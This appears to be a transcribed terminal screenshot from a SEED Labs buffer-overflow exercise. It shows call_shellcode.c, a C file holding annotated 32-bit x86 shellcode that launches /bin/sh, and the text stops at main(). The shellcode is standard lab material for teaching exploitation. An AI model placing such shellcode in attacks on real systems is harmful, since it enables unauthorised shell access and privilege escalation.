 Terminal
File Edit View Search Terminal Help
[08/29/23]seed@VM:~/.../Source Codes$ cat call_shellcode.c
/* call_shellcode.c  */
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
  "\x31\xc0"             /* Line 1:  xorl    %eax,%eax              */
  "\x50"                 /* Line 2:  pushl   %eax                   */
  "\x68""//sh"           /* Line 3:  pushl   $0x68732f2f            */
  "\x68""/bin"           /* Line 4:  pushl   $0x6e69622f            */
  "\x89\xe3"             /* Line 5:  movl    %esp,%ebx              */
  "\x50"                 /* Line 6:  pushl   %eax                   */
  "\x53"                 /* Line 7:  pushl   %ebx                   */
  "\x89\xe1"             /* Line 8:  movl    %esp,%ecx              */
  "\x99"                 /* Line 9:  cdq                            */
  "\xb0\x0b"             /* Line 10: movb    $0x0b,%al              */
  "\xcd\x80"             /* Line 11: int     $0x80                  */
;
int main(int argc, char **argv)